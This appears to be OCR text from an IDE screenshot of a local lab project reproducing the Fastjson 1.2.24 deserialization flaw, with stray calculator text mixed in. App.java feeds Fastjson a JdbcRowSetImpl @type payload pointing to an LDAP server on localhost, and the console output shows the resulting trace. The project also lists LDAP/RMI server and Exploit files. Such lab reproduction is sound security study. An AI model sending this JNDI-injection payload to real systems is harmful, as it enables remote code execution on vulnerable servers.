 FJ FastJson_Vul Git App
项目
pom.xml (fastjson1224) App.java pom.xml (FastJson_Vul) LDAPServer.java Exploit.java RMIServer.j
FastJson_Vul ~/Desktop/FastJson_vul/Fa
.idea
fastjson1224
fastjson1241
fastjson1242
fastjson1247
fastjson1268
server
LDAPServer
LDAPServer.java
RMIServer
RMIServer.java
unboundid-ldapsdk-4.0.9.jar
Test
.gitignore
pom.xml
外部库
临时文件和控制台
1 package com.s01an.vuln;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class App {
6 public static void main(String[] args) {
7 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
8 System.out.println("=== Fastjson 1.2.24 漏洞测试 ===");
9
10 String payload = "{" +
11 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
12 "\"dataSourceName\":\"ldap://127.0.0.1:1389/badClassName\", " +
13 "\"autoCommit\":true" +
14 "}";
15
16 try {
17 // 1.2.24 默认 autoType 支持反序列化
18 Object obj = JSON.parse(payload);
19 System.out.println("解析结果: " + obj);
20 } catch (Exception e) {
21 e.printStackTrace();
1 1
运行 App (3) App
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:630)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
=== 漏洞测试完成 ===
进程已结束，退出代码为 0
性能
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
FastJson_Vul > fastjson1224 > src > main > java > com > s01an > vuln > App
5:19 LF UTF-8 4 个空格